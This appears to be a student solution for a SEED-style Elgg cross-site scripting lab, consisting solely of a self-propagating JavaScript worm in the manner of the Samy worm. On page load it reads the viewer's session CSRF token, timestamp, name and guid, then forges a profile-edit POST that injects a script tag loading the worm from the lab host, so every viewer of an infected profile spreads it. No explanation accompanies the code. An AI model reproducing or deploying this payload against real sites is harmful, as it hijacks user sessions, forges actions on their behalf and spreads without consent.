 window.onload=function()
{
  var wormCode = encodeURIComponent("<script type=\"text/javascript\" " + "id=\"worm\" " +
"src=\"http://www.xsslabelgg.com/xssworm.js\">"+"</" + "script>");

  var desc="&description=Samy is my hero" + wormCode;
  desc +="&accesslevel[description]=2";

  var name="&name=" + elgg.session.user.name;
  var guid="&guid=" + elgg.session.user.guid;
  var ts ="&__elgg_ts="+ elgg.security.token.__elgg_ts;
  var token ="&__elgg_token="+ elgg.security.token.__elgg_token;

  var sendurl="http://www.xsslabelgg.com/action/profile/edit";
  var content=token +ts+name+desc+ guid;

  if(elgg.session.user.guid!=47)
  {
    var Ajax=null;
    Ajax=new XMLHttpRequest();
    Ajax.open("POST",sendurl,true);
    Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
    Ajax.send(content);
  }
}